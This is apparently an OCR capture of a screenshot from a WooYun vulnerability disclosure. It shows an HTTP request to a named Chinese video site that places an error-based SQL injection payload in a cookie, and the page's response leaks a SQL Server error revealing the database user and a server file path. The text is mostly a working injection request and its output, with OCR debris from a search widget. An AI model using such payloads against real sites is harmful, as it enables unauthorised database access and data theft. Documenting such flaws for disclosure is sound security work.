 GET /search/programs/ HTTP/1.1
Cookie: ASPSESSIONIDASQADATQ=APCIOCAAEDHIIPAEOBKPCDJC; e23%5Fpsp=;
e23%5Fuid=(select%20convert(int,user)%20FROM%20syscolumns); e23%5FUtype=; AJSTAT_ok_pages=3;
AJSTAT_ok_times=1;
CNZZDATA563132=cnzz_eid%3D902022997-1451246090-http%253A%252F%252Fwww.acunetix-referrer.com%25
2F%26ntime%3D1451246090
Host: video.e23.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.21
Accept: */*
? < + > Type a search term 0 matches
<table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td align="left" valign="middle" background="/shipin/images//sp_05.gif" class="h12b"><table
width="960" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td width="80" align="center" valign="middle" class="h14b"><a href="/"
style="color:#FFFFFF;">首页</a></td>
<td width="1" align="center" valign="middle"><img src="/shipin/images//sp_07.gif"
width="1" height="32" /></td>
<td width="80" align="center" valign="middle" class="h14b"><a
href="/shipin/list.shtm" target="_blank" style="color:#FFFFFF;">视频</a></td>
<td width="1" align="center" valign="middle"><img src="/shipin/images//sp_07.gif"
width="1" height="32" /></td>
<td width="80" align="center" valign="middle" class="h14b"><a
href="/shipin/zhuanji.shtm" target="_blank" style="color:#FFFFFF;">专辑</a></td>
<td width="1" align="center" valign="middle"><img src="/shipin/images//sp_07.gif"
width="1" height="32" /></td>
<td width="80" align="center" valign="middle" class="h14b"><a href="/mtv"
target="_blank"><a href="/admin/video/newvideo.shtm" target="_blank"
style="color:#FFFFFF;">上传</a></a></td>
<td width="1" align="center" valign="middle"><img src="/shipin/images//sp_07.gif"
width="1" height="32" /></td>
<td width="300" align="center" valign="middle" class="h14b"
style="color:#FFFFFF;">欢迎你-<a href='/search/programs/?kw=(select convert(int,user) FROM
syscolumns)&type=u' target="_blank"> <font face="宋体" size=2>
<p>Microsoft OLE DB Provider for ODBC Drivers</font> <font face="宋体" size=2>错误
'80040e07'</font>
<p>
<font face="宋体" size=2>[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值
'dbo' 转换为数据类型为 int 的列时发生语法错误。</font>
<p>
<font face="宋体"
size=2>E:\WEBSITE\VIDEO\SEARCH\PROGRAMS\../../inc/Function.shtm</font><font face="宋体"
size=2>，行 1152</font>
? < + > Type a search term 0 matches
www.wooyun.org